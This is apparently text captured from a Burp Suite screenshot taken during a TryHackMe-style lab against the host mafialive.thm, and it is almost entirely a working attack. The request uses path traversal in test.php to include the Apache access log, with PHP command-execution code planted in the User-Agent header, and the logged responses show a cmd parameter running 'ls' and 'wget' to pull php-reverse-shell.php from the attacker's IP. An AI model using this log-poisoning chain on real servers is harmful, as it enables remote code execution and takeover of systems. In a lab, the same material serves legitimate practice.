 Request
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
&cmd=ls HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
200 436 "-" "index.html
23 mrrobot.php
24 php-reverse-shell.php
25 php-reverse-shell.php.1
26 robots.txt
27 test.php
28 "
29 10.11.67.208 - - [26/Aug/2022:13:43:30 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=ls HTTP/1.1"
200 744 "-" "index.html
30 mrrobot.php
31 php-reverse-shell.php
32 php-reverse-shell.php.1
33 robots.txt
34 test.php
35 "
36 10.11.67.208 - - [26/Aug/2022:13:44:58 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=wget
http://10.11.67.208:8023/php-reverse-shell.php" 400 0 "-" "-"
37 10.11.67.208 - - [26/Aug/2022:13:45:22 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=wget+http%3a/
/10.11.67.208%3a8023/php-reverse-shell.php HTTP/1.1" 200 781 "-" "index.html
38 mrrobot.php
39 php-reverse-shell.php
40 php-reverse-shell.php.1
41 robots.txt
42 test.php
43 "
44 </div>
45 </body>
46
47 </html>
48
49